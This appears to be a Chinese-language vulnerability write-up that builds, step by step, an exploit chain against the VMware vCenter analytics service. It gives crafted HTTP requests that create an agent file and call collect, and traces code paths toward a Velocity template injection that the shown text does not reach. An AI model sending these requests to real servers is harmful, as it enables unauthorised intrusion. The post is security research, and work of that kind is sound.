

3.1 创建agent 补丁删除的漏洞方法是:analytics-cloud-dataapp-server-6.7.0.jar\com\vmware\ph\phservice\cloud\dataapp\server\DataAppAgentController.class#collect()









构造基础数据包测试

1 2 3 4 5 6 7 POST /analytics/ ph/api/ dataapp/agent?action=collect&_c=abc&_i=test HTTP/ 1.1 65 "manifestContent" : "a" , "contextData" : "b" , "objectId" : "c" }



122行会去调用com.vmware.ph.phservice.cloud.dataapp.DefaultDataAppAgentManager#getAgent获取agent





系统会去/etc/vmware-analytics/agents寻找 parameter[_c]+ header[X-Plugin-Type] + “.properties” 文件,这里我们未传入请求头X-Plugin-Type,所以会去寻找/etc/vmware-analytics/agents/abc.properties文件

com.vmware.ph.phservice.cloud.dataapp.repository.FileSystemAgentRepository#get()

但是/etc/vmware-analytics/agents/abc.properties并不存在,所以会直接报“Did not find agent matching the provided parameters.”的错误



我们可以使用系统自带的vsphere_health.properties,但是为了多个版本的适配,我们最好选择使用com.vmware.ph.phservice.cloud.dataapp.server.DataAppAgentController#create()去创建一个

构造数据包



1 2 3 4 5 6 7 POST /analytics/ph/api/dataapp/agent?_c=abc&_i=test HTTP/1.1 Host : 192.168.232.196Content-Type : application/jsonX-Deployment-Secret : abcContent-Length : 249{ "manifestSpec" : { } , "objectType" : "a" , "collectionTriggerDataNeeded" : true , "deploymentDataNeeded" : true , "resultNeeded" : true , "signalCollectionCompleted" : true , "localManifestPath" : "a" , "localPayloadPath" : "a" , "localObfuscationMapPath" : "a" }

成功创建abc.properties,然后再调用collect请求就正常了



网上对该漏洞的绝大多数分析文章都是直接跳到velocity模板注入部分,并没有讲述如何从0去构建一个EXP,我们还是一步一步来构造下。开始执行collect()操作的是在com.vmware.ph.phservice.cloud.dataapp.internal.collector.DefaultCollectorDataAppAgent#collect(). EXP分几个关键部分去讲解,依次是:创建agent、XML数据构造、Velocity模板注入



3.2 XML数据构造 解析XML调用栈:

1 2 3 4 5 6 7 com.vmware.ph.phservice.cloud.dataapp.server .DataAppAgentController#collect internal .collector.DefaultCollectorDataAppAgent#collect this .createCollectionSpecs(this ._dataApp, objectIdToContextData, CollectionTriggerType.ON_DEMAND, inMemoryManifestContentProvider, inMemoryUploadStrategy, true );this .createCollector(collectionSpecs, (CollectionSchedule)null , CollectionTriggerType.ON_DEMAND);



着重对collector.collect()进行分析,实际完成操作的是在:com.vmware.ph.phservice.collector.internal.core.ConnectionClosingCollectorWrapper#collect()中



跟入collect():com.vmware.ph.phservice.cloud.dataapp.internal.collector.SpecsCollector#collect() —>com.vmware.ph.phservice.cloud.dataapp.internal.collector.SpecsCollector#collectAndSend()

这个方法有两步重要操作,第一步根据xml数据构建Manifest对象。第二步对manifestToExecute进行收集操作。先分析第一步XML构造

